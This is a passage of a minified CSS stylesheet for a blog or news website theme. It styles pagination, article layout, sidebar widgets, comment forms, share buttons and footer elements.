border-right:4px solid transparent;	border-bottom:4px solid #ffffff;	position:absolute;	top:-4px;	left:10px}.dropdown-menu.pull-right {	left:auto;	right:0}.dropdown-menu.pull-right:before {	left:auto;	right:6px}.dropdown-menu.pull-right:after {	left:auto;	right:7px}.dropdown-menu.pull-right .dropdown-menu {	left:auto;	right:100%;	margin-left:0;	margin-right:-1px}.menu {	margin-right:20px;	margin-top:11px}.search-suggest.dropdown-menu > li > a {	padding:4px 7px 3px}.search-suggest span {	float:right;	color:#999}.search-suggest .active span {	color:#fff}.pull-left {	float: left;}.pull-right {	float: right;}/*  * pagination * ====================================================*/.pagination {	padding:20px;	background-color:#fff;	text-align:center}.pagination ul {	display:inline-block;*display:inline;*zoom:1;	margin-left:0;	margin-bottom:0;	padding: 0}.pagination ul > li {	display:inline}.pagination ul > li > a, .pagination ul > li > span {	margin:0 5px;	float:left;	padding:8px 20px 7px;	text-decoration:none;	background-color:#ddd;	color:#666;	opacity: .88}.pagination-multi ul > li > a, .pagination-multi ul > li > span {	padding:7px 16px;	margin:0 2px;	font-size: 12px;}.pagination ul > li > a:hover, .pagination ul > li > a:focus {	opacity: 1}.pagination ul > .active > a, .pagination ul > .active > span {	color:#fff}.pagination ul > .active > a, .pagination ul > .active > span {	cursor:default}.pagination ul > li > span, .pagination ul > .disabled > span, .pagination ul > .disabled > a, .pagination ul > .disabled > a:hover, .pagination ul > .disabled > a:focus {	color:#999999;	background-color:transparent;	cursor:default}.pagination ul > li.next-page > a {	background-color: #be0008;	color: #fff;}.ias_trigger {	margin: 20px 0;}.ias_trigger a {	background-color: #eee;	display: block;	line-height: 35px;	text-align: center;	font-size: 14px;	color: #999;}.ias_trigger a:hover {	background-color: #ddd;	color: #666;}.pagination-loading {	font-size: 16px;	text-align: center;	color: #999;	padding: 30px 0 40px;}.pagination-loading .glyphicon {	top: 2px}.pagenav {	overflow:hidden;	text-align:center;	padding:20px}.pagenav a, .pagenav .current, .pagenav .page-numbers {	padding:4px 12px 3px;	color:#666;	display:inline-block;	background-color:#eee;	margin:0 1px}.pagenav .current {	background-color:#be0008;	color:#fff}.pagenav a:hover {	background-color:#ccc;	color:#444}/*  * article nav * ====================================================*/.article-nav {	overflow:hidden;	margin-bottom: 30px;	font-size:14px;	color:#bbb;	clear: both;}.article-nav span {	float:left;	position:relative;	width: 50%;}.article-nav span.article-nav-next {	float:right;	text-align:right}.article-nav span.article-nav-next::before {content: '';position: absolute;left:0;top:0;height:100%;display: block;width: 1px;background-color: #eee;}.article-nav a {	color: #999;	margin-right: 10px;	display: inline-block;}.article-nav span.article-nav-next a {	margin-left: 10px;	margin-right: 0;}.article-nav a:hover {	color: #be0008;}/*  * title * ====================================================*/.title {	position: relative;	margin: 0;	line-height: 32px;	font-size: 18px;/*border-bottom: 2px solid #eee;*/}.title strong {	display: inline-block;	position: relative;	bottom: -2px;	font-weight: normal;}.title .pull-right {	float: right;	line-height: 32px;	font-size:14px;}/*  * sticky * ====================================================*/.sticky {	overflow: hidden;	margin-bottom: 0;}.sticky ul {	list-style: none;	padding: 0;	padding-top: 15px;	overflow: hidden;}.sticky li {	width: 25%;	float: left;	margin-bottom: 20px;	height: 178px;	overflow: hidden;}.sticky li a {	display:block;	margin-right: 10px;	position: relative;	color: #666;}.sticky a:hover {	color: #be0008;}.sticky img {	display:block;	max-width: 100%;	margin-bottom: 5px;	height: 132px;}.focusmo {	overflow: hidden;	margin-bottom: 10px;}.focusmo ul {	list-style: none;	margin: 0;	padding-left: 50%;}.focusmo li {	width: 50%;	float: left;	margin-bottom: 10px;}.focusmo a {	margin-left: 10px;	display: block;	overflow: hidden;	height: 128px;	position: relative;}.focusmo img {	width: 100%;	height: 100%;}.focusmo li.large {	width: 100%;	float: left;	margin-left: -100%;}.focusmo li.large a {	height: 266px;	margin-left: 0;}.focusmo h4 {	position: absolute;	bottom:0;	left:0;	right:0;	padding: 4px 10px 0;	height:41px;	overflow: hidden;	background-color: #656565;	background-color: rgba(0, 0, 0, .7);	color: #fff;	margin: 0;	font-size: 12px;	line-height: 17px;}.focusmo .large h4 {	font-size: 16px;	line-height: 34px;}.focusmo a:hover h4 {	background-color: #be0008;	opacity: .9}/*  * post relates * ====================================================*/.relates {	overflow:hidden;}.relates ul {	list-style:none;	padding: 15px 0 0;	overflow: hidden;	margin-right: -10px;}.relates-model-thumb li {	display: inline-block;	vertical-align: top;	width:25%;	margin-bottom: 20px;}.relates-model-thumb a {	margin-right: 10px;	display: block;line-height: 24px;height:156px;    overflow: hidden;}.relates-model-thumb a img {	width: 100%;	margin-bottom: 5px;	height: 132px;}.relates-model-text ul {	margin-right: 0;	list-style: disc;	margin-left: 20px;	color: #666;	margin-bottom: 20px;}.relates-model-text li {	margin-bottom: 8px;	margin-left: 20px;}.relates a {	color: #666;}.relates a:hover {	color: #be0008;}/*.thumb{max-height:160px;}*//*  * excerpt * ====================================================*/.excerpt {	padding:15px 0;border-bottom: 1px solid #e8e8e8;	position:relative;	overflow: hidden;}.ectxet {	padding-left:195px;	margin-top:-30px;}.excerpt .imgall {	margin:0 0 10px 0;}.excerpt .focus {	position:relative;	overflow: hidden;}/*.thumbnail{overflow: hidden;display: block;}*/.thumbnail .item {	display: block;	float: left;	width: 25%;	margin-bottom: 6px;}.thumbnail .thumb {	max-width: 1800px;	width: 100%;	max-height: 100px;}.focus .thumbnail .thumb {	height: 100px;	width:180px;}/*.thumbnail .thumb:hover{opacity: .9}*/.thumb-span {	margin-right: 10px;	display: block;}.thumb-span {	position:relative;	font-family: 'Glyphicons Halflings';	overflow: hidden;}.excerpt-multi .focus .thumbnail .thumb {	height: 100px;	width:150px;}.excerpt-multi .focus .thumbnail .thumb img {	height: 100px;	width:140px;}/*.thumb-span:hover .thumb{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);}.thumb-span::before{content:"";background-color:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.thumb-span::after{content:"\e003";color:rgba(255,255,255,.0);font-size:240px;position:absolute;top:50%;left:50%;margin:10px 0 0 -101px;z-index:3}.thumb-span:hover::before{ background-color:rgba(0,0,0,.4);}.thumb-span:hover::after{font-size:16px;margin:-6px 0 0 -8px;color:rgba(255,255,255,.6);}*/.excerpt-one {	position: relative;}.excerpt-one .focus {	float: left;	width:200px;}.excerpt-one .focus .item {	width: 100%;}.excerpt-one .note {	margin-top: 6px;	padding-right: 15px;}.excerpt-one .note {/*margin-left: 25.3%;*/}.excerpt header .label {	margin-right:5px;	position:relative;	top:-2px}.excerpt header small {	margin-left: 10px;}.excerpt header small .glyphicon {	margin-right: 2px;	font-size: 13px;}.post-views .glyphicon {	font-size: 13px;	margin-right: 2px;	top: 2px;}.excerpt h2 {	display:inline;	font-size:20px;	font-weight:normal;	position:relative;	line-height:24px;	font-weight:bold;	display:block;	white-space:nowrap;	overflow:hidden;	text-overflow:ellipsis;	margin-top: 0px;	margin-bottom: 0px;}.excerpt h2 strong {	color:#464646;	margin-right:10px}.excerpt h2 a {	color: #444;}.excerpt h2 a span {	color:#be0008;}.excerpt h2 a:hover {	color: #be0008;}.excerpt p {	margin-bottom: 0;}.excerpt .note {	color:#333333;	font-size: 14px;	line-height: 22px;	margin-bottom: 5px;	margin-top: 10px;}.excerpt-multi .note {	color:#333333;	font-size: 14px;	line-height: 22px;	margin-bottom: 10px;	margin-top: 0px;}.excerpt .itag a {	border-style:solid;	border-width:1px;	border-color:#e2e2e2 #ddd #ddd #e2e2e2;	display:inline-block;	margin-right:3px;	border-radius:1px;	padding:0 5px;	line-height:18px}.excerpt .text-muted {	font-size: 12px;}.excerpt .views > span, .excerpt .views > a {	margin-right: 20px;}.post-like {	text-decoration: none;}.post-like i {	margin-right: 5px;	font-size: 13px;	top: 2px;	width: 13px;}.post-like.actived {	color: #be0008;}a.post-linkto {	background-color: #51CC87;	color: #fff;	opacity: 0.85;	filter:alpha(opacity=85);}.excerpt a.post-linkto {	float: right;	display: inline-block;	padding: 4px 12px;	font-size: 12px;	text-decoration: none;}a.post-linkto:hover {	opacity: 1;	filter:alpha(opacity=100);	color: #fff;}.excerpt-multi .views > a.post-linkto {	margin-right: 0;}.excerpt-multi h2 {	line-height:40px;}/*  * breadcrumbs * ====================================================*/.breadcrumbs {	padding: 5px 0 10px;	font-size: 12px;	text-align: left;}.breadcrumbs small {	font-size: 12px;	color: #bbb;	margin: 0 2px;	font-weight: bold;}/*  * share * ====================================================*/.share {	overflow: hidden;	margin-bottom: 20px;}.share h5 {	float: left;	margin-right: 5px;}.share > div {	float: left;}.share a {	text-decoration: none;}.gohome {	float:left;	font-size:14px;}/*  * article content * ====================================================*/.article-content {}.article-sidebar {	width: 230px;	float: right;	position: relative;}.article-meta {	overflow: hidden;	color: #999;	font-size: 14px;	list-style: none;	margin: 0;	padding: 0;}.article-meta li {	float: left;	margin-right: 20px;}.article-meta a {	color: #888;}.article-meta a:hover {	color: #be0008;}.article-author {	padding:15px 0;	overflow: hidden;}.article-header {	padding:0 0 12px;	margin-bottom: 20px;}.article-header .text-muted {	font-size: 12px;	margin-bottom: 0;}.article-title {	font-size: 30px;	margin-top: 5px;	line-height: 1.5;}.article-title a {	color: #444;}.article-title a span {	color: #be0008;}.article-title a:hover {	color: #be0008;}.article-content {	font-size: 16px;	line-height: 36px;	padding-bottom: 10px;	margin-bottom: 16px;	word-wrap:break-word;}.article-content img {	margin: 5px 0;	display:block;	max-width:100%;	height:auto}.article-content h3, .article-content h4， .article-content h5 {	border-bottom:#eee 1px solid;	padding-bottom:5px;	margin-bottom:16px;	font-weight:normal;	color: #444;}.article-content h2 {	color: #444;	font-size:20px;	font-weight:bold;	margin:16px 0;	padding:10px 0;	line-height:18px;}.article-content h3 {	font-size:16px;	padding-bottom: 0;}.article-content h4 {	font-size:15px}.article-content h5 {	font-size:14px}.article-content ul, .article-content ol {	margin:0 0 16px 0}.article-content p {	margin-bottom:16px;}.article-content pre {	word-wrap:break-word}.article-content table {	border-top:solid 1px #ddd;	border-left:solid 1px #ddd;	width:100%;	margin-bottom:16px}.article-content table th {	background-color:#f9f9f9;	text-align:center}.article-content table td, .article-content table th {	border-bottom:solid 1px #ddd;	border-right:solid 1px #ddd;	padding:5px 10px}.article-content .alignnone {	margin:0 auto;}.article-content .alignleft {	float:left;	text-align:left;	margin-right:10px}.article-content .aligncenter {	margin: 0 auto;	text-align: center;	display: block;}.article-content .alignright {	float:right;	text-align:right;	margin-left:10px}.article-content .wp-caption {	margin-bottom: 20px;	background-color: #f6f6f6;	padding: 10px 10px 1px;	max-width: 100%}.article-content .wp-caption img {	margin: 0 0 5px;}.article-content .wp-caption p {	margin-bottom: 10px;}.article-content .wp-caption.alignnone {	text-align: center;}.article-content .wp-caption-text {}.article-content .wp-caption:hover {}.article-content .wp-caption:hover .wp-caption-text {	color: #be0008;}.article-content a {	color:#428bca;	text-decoration:underline}.article-content a:hover {	color:#be0008}.post-copyright {	clear: both;	background-color:#f2f2f2;	font-size:12px;	color:#999;	padding:6px 15px 5px;	border-radius:2px;	text-align:center;	margin-top: 10px;}.post-copyright a {	color:#999;	text-decoration:none;}.post_p_indent .article-content p {	text-indent: 30px;}/*  * article tags * ====================================================*/.article-tags {	margin-bottom: 30px;	text-align: center;}.article-tags a {	display:inline-block;	padding:3px 8px 2px;	margin:0 4px 4px 0;	color:#fff;	font-size:12px;	background-color:#be0008;	opacity: 0.85;	filter:alpha(opacity=85);	text-decoration: none;}.article-tags a:hover {	opacity: 1;	filter:alpha(opacity=100);	color: #fff;}.tag-clouds {	overflow: hidden;}.tag-clouds li {	float:left;	width:25%;	margin-bottom:12px;	padding-bottom:2px;	height:76px;	border-bottom:1px dotted #ddd;	overflow: hidden;}.tag-clouds strong {	color:#666;	margin-left:2px;	margin-bottom: 10px;	display: inline-block;}.article-info-text {	margin-top:15px;	font-size:14px}.article-content pre, .comment pre {	margin:20px 0;	font:12px/20px 'courier new';	background:#4A4A4A;	padding:10px 20px;	color:#F8F8D4;	border:none}.article-content blockquote {	margin:15px auto;	border:1px solid #e6e6e6;	border-left-width:3px;	padding:15px 27px 10px;	background-color:#fbfbfb;	font-size:14px;	line-height: 20px;	clear: both;}.article-content blockquote p {	margin:0;	padding:0;	margin-bottom:5px;	font-size:14px;	line-height: 20px;	text-indent: 0;}.article-paging {	text-align: center;	font-size: 12px;	overflow: hidden;	clear: both;	padding: 20px 0;}.article-paging span {	display: inline-block;	padding: 4px 12px;	background-color: #ddd;	border: 1px solid #ddd;	border-radius: 2px;	color: #666;}.article-paging a span {	background-color: #fff;	color: #666;}.article-paging a:hover span {	border-color: #bbb;}/*  * page title * ====================================================*/.page-title {	font-size:16px;	margin:0;	padding:0}.page-title strong {	font:bold 12px/18px arial;	font-style:normal;	color:#999;	margin:0 10px}.page-title em {	font-style:normal;	font-weight:normal;	color:#080;	font-size:12px}.page-title .btn {	font-weight:normal;	margin-left:20px}.page-title .btn:active {	border-bottom-color:#ffffff}/*  * widget * ====================================================*/.widget {	clear:both;	margin-bottom:20px;	position: relative;    border-top: 2px solid #38024f;    background-color: #f8f8f8;    padding: 15px 20px 20px;}.widget.affix {	width: 300px;}.widget .title {	margin-bottom: 15px;color: #222;}.widget .title strong {border-left:none!important;}.widget ul {*zoom:1;	list-style: none;	padding: 0}.widget ul:before, .widget ul:after {	display:table;	content:"";	line-height:0}.widget ul:after {	clear:both}.widget_searchbox{padding:0;border-top:0}.widget_searchbox h3{display:none;}.widget_searchbox form{padding:0}.widget_ads{padding:0;border-top:0}.widget_ads img {	display:block;	max-width: 100%;}.widget_ads_inner {	position:relative;	overflow:hidden}.widget_ads .sell {	display:block;	border:solid 1px #d6d6d6;	color:#999;	text-align:center;	height:123px;	line-height:123px;	font-weight:bold}.widget_ads .sell:hover {	border-color:#bbb;	color:#777777}.widget ul.widget_tags_inner {	overflow: hidden;	padding-top: 5px;	font-size: 12px;	margin-right: -6px;}.widget_tags_inner li {	float: left;	width: 33.33333%;	margin-top: 2px;}.widget_tags_inner a {	font-size:16px;	color: #777;	display: block;	margin-right: 6px;	background-color: #fafafa;	padding: 4px 8px;	height: 28px;	border: 1px solid #ededed;	overflow: hidden;	text-align:center}.widget_tags_inner a:hover {	color: #fff;	background-color: #be0008;	border-left-color: #FED426;	border-left-width: 4px;}.widget_postlist .items-01 li a {	border-bottom:solid 1px #eee;	overflow:hidden;	position:relative;	display:block;	font-size:14px;	padding:8px 90px 8px 0;	min-height:76px;}.widget_postlist .items-01 li a:hover {}.widget_postlist .items-01 .text {	margin-top:1px;	display:block;}.widget_postlist .items-01 .text span {	color: #be0008;}.widget_postlist .items-01 .thumbnail {	position: absolute;	right: 0;	top: 8px;}.widget_postlist .items-01 .thumbnail img {	width:80px;	height:60px}.widget_postlist .items-01 .text-muted {	margin-right:20px;	font-size:12px}.widget_postlist {	overflow: hidden;}.widget_postlist .items-02 {	margin-right: -3%;	overflow: hidden;}.widget_postlist .items-02 li {	float: left;	width: 47%;	margin-right: 3%;	margin-top: 3%;}.widget_postlist .items-02 a {	position: relative;	display: block;}.widget_postlist .items-02 .thumb {	height: 108px;}.widget_postlist .items-02 .post-views {	display: none;}.widget_postlist .items-02 .text { /*background-color: #555;background-color: rgba(0,0,0,0.7);*/	color: #464646;	font-size: 16px;	line-height:25px;	height:60px;	padding-top:10px;}.widget_postlist .items-02 a:hover .text {	top: auto;	bottom: 0}.widget_postlist .items-03 li a {	border-bottom:solid 1px #eee;	overflow:hidden;	position:relative;	display:block;	font-size:16px;	padding:8px 0 8px 0;}.widget_postlist .items-03 li a:hover {	background-color:#F8FCFE;}.widget_postlist .items-03 .text {	margin-top:1px;	display:block;}.widget_postlist .items-03 .text-muted {	margin-right:20px;	font-size:12px}.widget_links ul {	padding:5px 0 0 0;	font-size: 12px;}.widget_links li {	width: 50%;	float: left;	line-height: 32px;}.widget_comments a {	display: block;	padding: 10px 0 10px 46px;	color: #666;	font-size: 12px;	border-bottom: 1px solid #eee;}.widget_comments a:hover {	border-bottom-color: #ddd;	background-color: #fbfbfb;	color: #444;}.widget_comments .avatar {	border-radius: 50%;	width: 36px;	height: 36px;	float: left;	margin-left: -46px;	position: relative;	bottom: -2px;}.header .search-form {	width: 160px;	padding-right: 48px;	margin: 15px 0 0 15px;	overflow: hidden;}.header .search-form .btn {	width: 48px;}.header .search-form .form-control {	border-width: 1px;}.search-form {	padding: 10px 70px 0 0;	position: relative;}.search-form .form-control {	color:#666;	border:solid 1px #ddd;	box-shadow: none;	border-radius: 0;	border-right: none;	padding: 5px 5px 5px 10px;}.search-form .form-control:focus {	border-color: #ccc;}.search-form .btn {	position: absolute;	bottom: 0;	right: 0;	box-shadow: none;	width: 70px;	padding:6px;	border-radius: 0;	background-color: #be0008;	color: #fff;	opacity: .85}.search-form .btn:hover, .search-form .btn:focus {	opacity: 1}.header #bdcs {	float: left;	width: 220px;	padding-right: 54px;	margin: 12px 0 0 30px;}.header #bdcs .bdcs-search-form-submit {	width: 54px;}.header #bdcs .bdcs-search-form-input {	border-width: 1px;}#bdcs {	padding: 10px 70px 0 0;	position: relative;}#bdcs .bdcs-search-form-input {	color:#666;	border:solid 2px #ddd;	box-shadow: none;	border-radius: 0;	border-right: none;	padding: 5px 5px 5px 10px;	height: 34px;	display: block;	width: 100%;}#bdcs .bdcs-search-form-input:focus {	border-color: #ccc;	outline:none}#bdcs .bdcs-search-form-submit {	position: absolute;	bottom: 0;	right: 0;	box-shadow: none;	width: 70px;	border-radius: 0;	background-color: #be0008;	color: #fff;	opacity: .85;	border:none;	height: 34px;	display:block}#bdcs .bdcs-search-form-submit :hover, #bdcs .bdcs-search-form-submit :focus {	opacity: 1}.widget_categories ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_categories li {	margin-top: 7px;}.widget_categories .children {	margin-left: 20px;	font-size: 12px;	margin-bottom: 10px;}.widget_categories .children li {	margin-top: 5px;}.widget_categories .postform {	margin-top: 10px;	width: 100%;	height: 38px;	font-size: 14px;	border: 2px solid #ddd;	padding: 0 5px;}.widget_rss .rsswidget img {	display: none;}.widget_rss li {	border-bottom:solid 1px #eee;	overflow:hidden;	position:relative;	display:block;	font-size:14px;	padding:10px 0;}.widget_rss li:hover {	background-color:#F8FCFE;}.widget_rss .rss-date {	display: block;	font-size: 12px;	color: #bbb;}.widget_rss .rssSummary {	font-size: 12px;	color: #999;}.widget_rss cite {	font-size: 12px;}.widget_meta ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_meta li {	margin-top: 7px;}.widget_text .textwidget {	margin-top: 10px;}.widget_archive ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_archive li {	margin-top: 7px;}.widget_archive select {	margin-top: 10px;	width: 100%;	height: 38px;	font-size: 14px;	border: 2px solid #ddd;	padding: 0 5px;}.widget_calendar {	overflow:hidden}.widget_calendar table {	width:100%;	text-align:center;}.widget_calendar table caption {	padding:10px 0 5px;	font-size:15px;}.widget_calendar table #prev a, .widget_calendar table #next a {	display:block;	padding:0 10px}.widget_calendar table #prev {	text-align:left}.widget_calendar table #next {	text-align:right}.widget_calendar table tbody td, .widget_calendar table tfoot td, .widget_calendar table thead th {	padding:5px 3px;	border:1px solid #eee;}.widget_calendar table thead th {	background-color:#fbfbfb}.widget_calendar table tbody td a {	display:block;	margin:0 3px;	background-color:#428BCA;	color:#fff}.widget_calendar table tbody td a:hover {	background-color: #357EBD;}.tagcloud {	margin-top: 5px;}.tagcloud a {	display: inline-block;	margin: 5px 5px 0 0}.widget_nav_menu ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_nav_menu li {	margin-top: 7px;}.widget_nav_menu ul ul {	margin-left: 20px;	font-size: 12px;	margin-bottom: 10px;}.widget_nav_menu ul ul li {	margin-top: 5px;}.widget_nav_menu .glyphicon {	margin-right: 5px;	color: #999;}.widget_recent_entries li {	border-bottom:solid 1px #eee;	overflow:hidden;	position:relative;	display:block;	font-size:14px;	padding:10px 0;}.widget_recent_entries li:hover {	background-color:#F8FCFE;}.widget_recent_entries li .post-date {	display: block;	font-size: 12px;	color: #999;}.widget_pages ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_pages li {	margin-top: 7px;}.widget_textads {	border: none;}.widget_textads a {	display: block;	padding: 0 15px 15px;	border: 1px solid #eaeaea;	background-color: #fff;	font-size: 12px;}.widget_textads a h2 {	font-size: 20px;	font-weight: normal;}.widget_textads a p {	color: #999;	margin-bottom: 0;}.widget_textads a strong {	margin: -1px 0 0 0;	display: inline-block;	padding: 4px 15px;	color: #fff;	font-size: 14px;	font-weight: normal;}.widget_textads a:hover {}.widget_textads a.style01 {	color: #428BCA;}.widget_textads a.style01:hover {	border-color: #428BCA;}.widget_textads a.style01 strong {	background-color: #428BCA;}.widget_textads a.style02 {	color: #be0008;}.widget_textads a.style02:hover {	border-color: #be0008;}.widget_textads a.style02 strong {	background-color: #be0008;}.widget_textads a.style03 {	color: #5CB85C;}.widget_textads a.style03:hover {	border-color: #5CB85C}.widget_textads a.style03 strong {	background-color: #5CB85C;}.widget_textads a.style04 {	color: #C35BFF;}.widget_textads a.style04:hover {	border-color: #C35BFF;}.widget_textads a.style04 strong {	background-color: #C35BFF;}.widget_textads a.style05 {	color: #61B3E6;}.widget_textads a.style05:hover {	border-color: #61B3E6;}.widget_textads a.style05 strong {	background-color: #61B3E6;}/*  * footer * ====================================================*/.footer {	clear:both;	color:#aaa;	position:relative;	z-index:1;	padding: 20px 0 30px;	border-top: 1px solid #e0e0e0;	font-size: 12px;	text-align:center;	width: 100%;	float:left}.footer a {	color:#aaa;}.footer a:hover {	color: #999;}footer {	width:100%;	background-color:#fafafc}/*  * rollto * ====================================================*/.rollto {	position:fixed;	right:20px;	bottom:20px;	z-index:999;	display: none;}.rollto a {	overflow: hidden;	display: block;	width: 50px;	height: 50px;	background: url("images/backtop.png") no-repeat 0 0;	text-indent: -999px;}.rollto a:hover {	background-position:0 -52px;	opacity:1;	filter:alpha(opacity=100)}/*  * ads your * ====================================================*/.ads-your {	display:block;	background-color:#fbfbfb;	border:2px dashed #bbb;	text-align:center;	color:#aaa;	line-height:20px;	font-size:22px}.ads-your:hover {	border-color:#aaa;	color:#888}.ads-your:active {	border-color:#be0008;	color:#be0008}.ads {	overflow:hidden;	clear:both;	text-align: center;}.ads-content {	margin-bottom: 20px;}.banner-post {	padding-top:10px;}.banner-navbar, .banner-site {	margin-bottom:10px;	background: none;}.banner-sticky {	margin-bottom:1px;}.banner-contenttop {	margin-bottom:1px;}.ads img {	display:block;	max-width: 100%}.article-author {	position:relative;	padding:20px 0;}/*  * comment * ====================================================*/#respond, #postcomments {	position:relative;	background-color:#fafafc}#respond .base-tit {	display:none}.comment #respond {	padding: 10px 0 10px 36px;}.comment #commentform {	margin-bottom: 0;}.commentnew {}.commentnew .c-main {	margin-bottom:5px}.comment {	padding:10px 0 10px 0}.commentlist {	padding:0;	list-style: none;	margin: 0;}.c-avatar {	width:25px;	height:25px;	background-color:#FFF;	float:left;	display:inline;	position:relative}.c-avatar .avatar {	display:block;	border-radius: 50%;	width:25px;	height:25px;}.c-main {	margin-left: 35px;	color: #888;	line-height: 25px;	position: relative;	padding-right: 100px;}.c-main p {	margin-bottom:0}.c-meta {	color:#bbb;	font-size:12px;}.c-author {	margin-right:10px}.c-author .url {	color: #60C4FD;}.c-author .url:hover {	color: #1FAEFF;}.c-time {	position: absolute;	top:1px;	right: 0;	font-size: 12px;	color: #bbb;}.comment-reply-link {	position: absolute;	top:1px;	right: 0;	font-size: 12px;	color: #bbb;	display: none;}.comment-reply-link:hover {}.comment:hover > .c-main > .c-time {	display: none;}.comment:hover > .c-main > .comment-reply-link {	display: block;}.comment pre {	margin:3px 0 5px;	padding:7px 10px;	border-radius:1px}.depth-1 {	border-bottom:#f2f2f2 1px solid}.depth-1.odd {	background-color:#fefefe}.depth-2 {	margin-right:48px}.depth-2, .depth-4, .depth-6, .depth-8 {	background-color:#fdfdfd}.depth-3, .depth-5, .depth-7, .depth-9 {	background-color:#fff}.comment .children {	list-style: none;	padding: 0;	margin-bottom: -10px;}.comment .children .comment {	padding:10px 0;	margin:10px 0 0 36px;	border-top: 1px solid #F2F2F2;	background-color:#fafafc}.comment .children .c-main p {	font-size:12px;	margin-right:0}.comment .children .c-meta {	padding-top:1px}.c-floor {	float:right;	font-size:18px;	color:#dddddd}.comment:hover .c-floor {	color:#999999}.c-approved {	border-radius:2px;	font-size: 12px;	background-color:#EEEEEE;	color:#999;	display:inline-block;	padding:1px 5px 0;	margin-top:4px;	line-height: 20px;	margin-left: 5px;}.wp-smiley {	margin-bottom:2px}#comments {	margin-bottom: 20px;}#comments b {	font-weight:normal;	color: #be0008;}#comments .pull-right {	font-size: 12px;	position: relative;	top: 5px;}#commentform {	margin-bottom:20px;	padding-left: 60px;}.comt-title {	width: 50px;	float: left;	margin-left: -60px;}.comt-count {	float:right;	color:#999;	margin-bottom:5px}.comt {	position:relative}.comt-avatar {	height:50px;	width:50px}.comt-avatar img {	border-radius:2px;	width: 50px;	height: 50px;}.comt-author {	font-size:12px;	color:#999;	overflow:hidden;	text-overflow:ellipsis;	white-space:nowrap;	text-align: center;}.comt-box {	border: 1px solid #CCD4D9;	padding: 4px;}.comt-ctrl {	position:relative;	height:34px;	background-color: #FAFAFA;	border-top: 1px solid #E6EAED;	margin:0 -4px -4px -4px;}#submit {	position: absolute;	right:-2px;	bottom:-2px;	background: #FF655A;	border: none;	border-right: 2px solid #be0008;	border-bottom: 2px solid #be0008;	padding: 0px 20px;	height: 36px;	color: #fff;	outline: 0;	border-radius: 0 0 2px 0}.logoimg a img{margin-right:50px; height:40px;}#comment {	width: 100%;	resize: none;	overflow-x: hidden;	overflow-y: auto;	border: none;	line-height: 22px;	font-size: 14px;	outline: 0;	margin-bottom: 2px;	height: 48px;}.hide {	display: none;}.comt-tips {	text-align: right;	margin-right: 110px;	line-height: 32px;	font-size: 12px;	color: #999;}.comt-error {	color:#D9534F;}.comt-comterinfo {	padding:20px 0 0;	color:#444;	text-align: center;}.comt-comterinfo ul {	padding: 0;	margin: 0 auto;	width:320px;	list-style: none;	text-align: left;}.comt-comterinfo li {	margin-bottom:10px}.comt-comterinfo input {	margin-right:10px;	position:relative;*bottom:-3px;	border: 2px solid #CCD4D9;	border-radius: 2px;	height:34px;	padding: 3px 5px;	outline: none;	width: 220px;	box-shadow: none}#cancel-comment-reply-link {	display:none;	font-size:12px;	text-align: center;	margin-top: 7px;	color: #999;}#cancel-comment-reply-link:hover {	color: #be0008;}.comment #cancel-comment-reply-link {	display:block}.comment-signarea {	background-color: #F6F6F6;	border-radius: 7px;	padding: 30px 20px;	text-align: center;	margin-bottom: 20px;}.comment-signarea h3 {	margin: 0;	padding: 0;	margin-bottom: 15px;	font-weight: normal;	font-size: 18px;}.comment-signarea .auth {	margin: 0 5px;}.auth {	background: url("images/oauth-24.png") no-repeat 0 0;	line-height: 100px;	height: 24px;	overflow: hidden;	display: inline-block;	width: 126px;	opacity: .72}.auth-qq {}.auth-weibo {	background-position: 0 -34px;}.auth:hover {	opacity: 1}.article-social {	padding: 10px 0;	text-align: center;	padding-bottom:30px; display: none;}.article-social .action {	margin: 0 5px;}.action {	position: relative;	padding: 12px 25px;	display: inline-block;	border-radius: 2px;	color: #fff;	box-shadow: 0 0 2px rgba(0, 0, 0, .12);}.action:hover {	color: #fff;}.action i {	margin-right: 5px;	top: 2px;	width: 14px;	display: inline-block;}/*.action.actived{border-color: #FF9790;color: #be0008;background-color: #FCEAE8;}*/.action .action-popover {	position: absolute;	width: 198px;	padding: 5px 0 2px;	top: -45px;	left: 50%;	margin-left: -98px;	display: none;	height: 46px;}.action .popover-content {	padding: 7px 3px 5px 8px;}.action:hover .action-popover {	display: block;}.action .popover {	display: block;	border-radius: 4px;}.action-like {	background-color: #be0008;	opacity: 0.90;	filter:alpha(opacity=90);}.action-like.actived, .action-like:hover {	opacity: 1;	filter:alpha(opacity=100);}.action-comment {	background-color: #60C4FD;	opacity: .9}.action-comment.actived, .action-comment:hover {	opacity: 1}.action-share {	color: #666;	position: relative;	text-align: center;	margin-bottom: 30px;}.bdsharebuttonbox.bdshare-button-style0-24 a {	float: none;	display: inline-block;	margin: 0 2px;	position: relative;	top: 6px;}.bdsharebuttonbox.bdshare-button-style0-24 .bds_count {	margin: 0;	color: #666;	top: 2px}.bdsharebuttonbox.bdshare-button-style0-24 a.bds_more {	top: -1px;	color: #666;	font-size: 14px;}.action:active {	box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.10)}.most-comment-posts ul {	margin: 0 0 20px;	padding: 20px 0 0;	list-style: none;	overflow: hidden;}.most-comment-posts li {	overflow: hidden;	clear: both;}.most-comment-posts li > a span {	color: #be0008;}.most-comment-posts p {	float: right;	font-size: 12px;}.most-comment-posts .label {	margin-right: 8px;	padding: 2px 7px;	top: -1px;}.label-1 {	background-color: #FD8C84;}.label-2 {	background-color: #7FD75A;}.label-3 {	background-color: #60C4FD;}.most-comment-posts .post-like {	width: 80px;	text-align: right;	display: inline-block;	margin-left: 5px;}.page-likes {	overflow: hidden;}.likepage {	margin: 0 -25px 0 0;	padding: 5px 0 20px;	list-style: none;	overflow: hidden;}.likepage li {	width: 240px;	margin: 15px 25px 10px 0;	float: left;	position: relative;	height: 180px;}.likepage li img {	width: 240px;	height: 180px;	display: block;}.likepage li:hover img {	opacity: .8;}.likepage a {	position: relative;	display: block;}.likepage h2 {	position: absolute;	bottom: 0;	left: 0;	right:0;	margin:0;	padding:0 10px;	background-color: rgba(0, 0, 0, .8);	color: #fff;	font-size: 14px;	font-weight: normal;	height: 29px;	line-height: 29px;	overflow: hidden;}.likepage .post-like {	position:absolute;	top: 